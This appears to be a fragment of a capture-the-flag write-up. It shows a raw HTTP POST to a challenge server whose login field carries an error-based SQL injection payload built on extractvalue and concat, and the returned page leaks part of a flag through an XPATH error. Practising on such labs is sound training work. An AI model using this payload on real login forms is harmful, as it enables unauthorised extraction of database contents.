 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
Origin: http://124.71.148.26:30022
Connection: close
Referer: http://124.71.148.26:30022/
Upgrade-Insecure-Requests: 1
uname=admin') and extractvalue(1,concat(char(126),right((select * from flag),
16)))%23&passwd=admin
<div  align="center" style="margin:20px 0px 0px 520px;border:20px;; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</br >
<input type="submit" value="Submit" />
</div></br>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6">
XPATH syntax error: '~f9977094a220f17}'</font>
</div>
</body>
</html>